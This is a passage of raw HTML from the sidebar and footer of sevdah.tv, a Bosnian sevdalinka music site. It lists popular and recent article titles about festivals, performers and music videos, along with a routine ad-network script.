<li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/company/sevdah-tv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul>
</div><div id="nectar_popular_posts-9" class="widget nectar_popular_posts_widget"><h4>Popularno ovih dana</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"><li class="has-img" data-views="73774"><a href="https://sevdah.tv/sevdalinke-spisak-najpoznatije-sevdaline/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/sevdahtv-600x403.jpg);"></div><span class="meta-wrap"><span class="post-title">Sevdalinke spisak najpoznatijih sevdalinki!</span> <span class="post-date">02/02/2023</span></span></a></li><li class="has-img" data-views="40097"><a href="https://sevdah.tv/ako-znas-bilo-sto-tekst-pjesme/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/amira-medunjanin-600x403.png);"></div><span class="meta-wrap"><span class="post-title">Ako znaš bilo što tekst pjesme</span> <span class="post-date">30/01/2021</span></span></a></li><li class="has-img" data-views="38368"><a href="https://sevdah.tv/pjesmice-o-bosni/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/sevdah-600x403.png);"></div><span class="meta-wrap"><span class="post-title">Pjesmice o Bosni</span> <span class="post-date">19/01/2021</span></span></a></li></ul></div><div id="block-11" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>			</div>
		
		</div>
	</div>
</div>

<div id="footer-outer" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2021/11/maxresdefault-2.jpg" data-cols="3" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="true" data-bg-img-overlay="0.5" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_4">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Sevdah TV &#8211; Čuvari sevdalinke</p>
</div>
		</div>					</div>
					
											
						<div class="col span_4">
							<div id="nectar_popular_posts-11" class="widget nectar_popular_posts_widget"><h4>Popularno</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="minimal-counter"></ul></div>								
							</div>
							
												
						
													<div class="col span_4">
											<div id="recent-posts-extra-7" class="widget recent_posts_extra_widget">			<h4>Najnoviji sadržaj</h4>				
			<ul class="nectar_blog_posts_recent_extra nectar_widget" data-style="minimal-counter">
				
			<li ><a href="https://sevdah.tv/festival-sevdalinke-osam-pjesama-u-borbi-za-najprestizniju-nagradu-plaketu-safet-isovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke: Osam pjesama u borbi za najprestižniju nagradu – Plaketu „Safet Isović“</span> <span class="post-date">10/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/alma-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić predstavila spot &#8220;Rosna livada&#8221; (V1DEO)</span> <span class="post-date">02/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/konferencija-sevdalinka-kulturno-historijsko-nematerijalno-blago-bosne-i-hercegovine-naznacila-nove-pravce-u-promociji-ove-pjesme/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Konferencija „Sevdalinka kulturno-historijsko nematerijalno blago Bosne i Hercegovine“ naznačila nove pravce u promociji ove pjesme</span> <span class="post-date">01/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-kao-vrsta-muzikoterapije-odusevila-djecu-sa-invaliditetom/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka kao vrsta muzikoterapije oduševila djecu sa invaliditetom</span> <span class="post-date">23/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/ivana-petakovic-iz-beograda-pobjednica-6-medunarodnog-festivala-harmonike-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ivana Petaković iz Beograda pobjednica 6. međunarodnog Festivala harmonike „Sevdalinko harmonikom opjevana“</span> <span class="post-date">15/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/u-ponedjeljak-u-tuzli-medunarodni-festival-harmonike-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">U ponedjeljak u Tuzli međunarodni Festival harmonike &#8220;Sevdalinko harmonikom opjevana&#8221;</span> <span class="post-date">11/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/latif-aga/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Znate li ko je Latif-aga opjevan u popularnoj pjesmi?</span> <span class="post-date">04/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/brijegom-sece/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ko se ono brijegom šeće (V1DEO)</span> <span class="post-date">04/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/medunarodni-festival-sevdalinke-29-septembra-u-potocima-kod-mostara/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Međunarodni festival sevdalinke 29. septembra u Potocima kod Mostara</span> <span class="post-date">24/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-i-gva-tuzlanke-pjesma-o-muhamedu-mujkanovicu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić i GVA &#8220;Tuzlanke&#8221; &#8211; Pjesma o Muhamedu Mujkanoviću</span> <span class="post-date">23/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/tuzle/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka u srcu Tuzle: 10. i 11. mjesec očuvanja naslijeđa</span> <span class="post-date">10/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/hasiba-agic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hasiba Agić predstavlja &#8216;Slike Djetinjstva&#8217; (V1DEO)</span> <span class="post-date">28/08/2024</span></span></a></li><li ><a href="https://sevdah.tv/kad-sretnes/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kad sretneš Hanku &#8211; Kako je nastala (1)</span> <span class="post-date">21/08/2024</span></span></a></li><li ><a href="https://sevdah.tv/sarajevo-sevdah-soiree/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Sarajevo Sevdah Soiree” festival sevdalinke od 17.-23. 08.</span> <span class="post-date">19/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/predstavljamo-mirsad-neimarlija-dvije-sestre-za-dva-brata-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO: Mirsad Neimarlija &#8211; Dvije sestre za dva brata (VIDEO)</span> <span class="post-date">17/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/16-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">16. Festival Sevdalinke u Tuzli &#8211; Počele su prijave</span> <span class="post-date">17/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/poslusajte-pogledajte-visoko-srce-bosne-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Poslušajte pogledajte &#8211; Visoko srce Bosne (VIDEO)</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/subasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić predstavila svoj 3. album (VIDEO)</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/ilidza-2024/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ilidža 2024 &#8211; Objavljen konkurs za pjesme i izvođače</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/naida-kraljic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Naida Kraljić predstavlja novu pjesmu “Behari” (V1DEO)</span> <span class="post-date">17/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-navikla-je-majka-oca-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija- Navikla je majka oca (VIDEO)</span> <span class="post-date">12/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/alma/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić feat. Zanin Berbić &#8211; Omere, prvo gledanje (V1DEO)</span> <span class="post-date">12/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/mostar-sevdah/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar Sevdah Reunion dobitnik Songlines Music Awards 2024</span> <span class="post-date">22/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/nikola-skrba/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nikola Škrba &#8211; Legende sevdaha, velike sevdahlije (2)</span> <span class="post-date">04/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/ah-moj-dilber/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ah moj dilber &#8211; Nadežda CM1LJIĆ</span> <span class="post-date">04/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/tufo-veletanic-bol-bolujem-draga-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tufo Veletanić &#8211; Bol bolujem, draga (V1DEO)</span> <span class="post-date">15/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/jusuf-brkic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jusuf Brkić &#8211; Sevdahlije, novi izvođači sevdalinke (1)</span> <span class="post-date">15/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/sevlija/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevlija &#8211; Božo Vrećo ft. Miroslav Tadić (V1DEO)</span> <span class="post-date">06/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/bajami/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">„Bajami“ mirišu &#8211; Divanhana ima novu pjesmu (V1DEO)</span> <span class="post-date">06/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/rade/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rade Jovanović: Negdje u daljini &#8211; 4 decenije od odlaska</span> <span class="post-date">24/02/2024</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-najavljuje-koncert-u-velikom-barbican-centru-u-londonu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana najavljuje koncert u velikom Barbican centru u Londonu</span> <span class="post-date">20/02/2024</span></span></a></li><li ><a href="https://sevdah.tv/rahima-halimanovic-sevdahom-kroz-bosnu-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rahima Halimanović &#8211; Sevdahom kroz Bosnu (VIDEO)</span> <span class="post-date">08/01/2024</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-pokraj-kuce-male-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija -Pokraj kuće male (VIDEO)</span> <span class="post-date">08/01/2024</span></span></a></li><li ><a href="https://sevdah.tv/popularni-sevdah-sastav-divanhana-veceras-nastupa-na-trgu-slobode-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Popularni sevdah sastav Divanhana večeras nastupa na Trgu slobode u Tuzli</span> <span class="post-date">29/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhani/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhani nagrada za najbolji muzički sastav svijeta (V1DEO)</span> <span class="post-date">12/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/zaljubis-se-u-mostar-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaljubiš se u Mostar (VIDEO)</span> <span class="post-date">10/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-bosmo-moja-lijepih-planina-cover/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija &#8211; Bosno moja lijepih planina (COVER)</span> <span class="post-date">10/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/15-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Završen 15. Festival sevdalinke “Sevdalinko u srcu te nosim”</span> <span class="post-date">02/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/elmedina-lalicic-dobitnica-plakete-safet-isovic-na-15-festivalu-sevdalinke-sevdalinko-u-srcu-te-nosim/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Elmedina Laličić dobitnica plakete &#8220;Safet Isović&#8221; na 15. Festivalu sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221;</span> <span class="post-date">30/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/lijepi-erdzan-i-amela-h-r-beskosafija-haskicsnjezana-komar-izeta-milisic-naida-efendicelvis-k/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lijepi Erdžan i Amela-H.R.Besko,Safija Haskić,Snježana Komar, Izeta Milišić Naida Efendić,Elvis K.</span> <span class="post-date">19/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/tradicija-tkana-u-novom-ruhu-rkud-proleter-ft-jaddah-grana-javora-cvala-kraj-mora/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tradicija tkana u novom ruhu: RKUD Proleter ft. Jaddah &#8220;Grana javora cvala kraj mora&#8221;</span> <span class="post-date">19/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/odrzana-javna-tribina-za-nominacije-sevdalinke-na-unesco-listu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Održana javna tribina za nominacije sevdalinke na UNESCO listu</span> <span class="post-date">17/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/u-cetvrtak-panel-diskusija-javna-tribina-za-nominaciju-sevdalinke-na-unesco-listu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">U četvrtak panel diskusija &#8220;Javna tribina za nominaciju sevdalinke na UNESCO listu&#8221;</span> <span class="post-date">14/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana nagrađena i u Turskoj</span> <span class="post-date">13/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/hanka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdaha Hanka Paldum na prednovogodišnjoj turneji</span> <span class="post-date">13/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/pocela-prodaja-ulaznica-za-takmicarsko-i-revijalno-vece-15-festivala-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Počela prodaja ulaznica za takmičarsko i revijalno veče 15. Festivala sevdalinke</span> <span class="post-date">09/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/prof-dr-izudin-kovacevic-o-mjesecu-sevdaha-i-15-festivalu-sevdalinke-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prof. dr Izudin Kovačević o Mjesecu sevdaha i 15. Festivalu sevdalinke u Tuzli</span> <span class="post-date">09/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/8245-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lazar Stanojević iz Beograda pobjednik 5.međunarodnog takmičenja harmonikaša „Sevdalinko harmonikom opjevana“</span> <span class="post-date">06/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustra-orchestra-nova-pjesma-i-spot-stani-vodo-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">MUSTRA ORCHESTRA: Nova pjesma i spot „Stani vodo“ (V1DEO)</span> <span class="post-date">30/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/donji-vakuf-mirsad-jarovic-safija-haskic-izeta-milisicsnjezana-komar-elvis-komar-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Donji Vakuf &#8211; Mirsad Jarović, Safija Haskić, Izeta Milišić,Snježana Komar, Elvis Komar (VIDEO)</span> <span class="post-date">26/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/jos-par-dana-do-realizacije-projekta-mjesec-sevdaha-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Još par dana do realizacije projekta &#8220;Mjesec sevdaha u Tuzli&#8221;</span> <span class="post-date">26/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/sarajevo-najmiliji-grade-mirsad-jarovicsafija-haskicizeta-milisicnaida-efendic-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sarajevo najmiliji grade &#8211; Mirsad Jarović,Safija Haskić,Izeta Milišić,Naida Efendić (V1DEO)</span> <span class="post-date">23/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/kudlola-brend-koji-traje-vec-77-godina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">KUD“Lola”: Brend koji traje već 77 godina</span> <span class="post-date">20/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/isovica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Karijera Safeta Isovića &#8211; Izložba od 12.10. Tuzli</span> <span class="post-date">11/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/damir-stize-u-zagreb-u-petak-29-09-2023-s-guardianovim-albumom-mjeseca/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir stiže u Zagreb u petak (29.09.2023.) s Guardianovim albumom mjeseca!</span> <span class="post-date">25/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/jos-za-ljubav/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Još za ljubav ima nade &#8211; Džihad Polić (V1DEO)</span> <span class="post-date">24/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/nema-ljepse-cure/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nema ljepše cure od malene Đule &#8211; Nedžad Imamović (V1DEO)</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/predstavljamo-naida-efendic-kazu-vrijedi-cekati-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Predstavljamo: Naida Efendić &#8211; Kažu vrijedi čekati  (VIDEO)</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/djevojka-zelen-bor-sadila/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Djevojka zelen bor sadila &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-cudila-se-aman-ja/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Čudila se aman ja</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/beba/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" 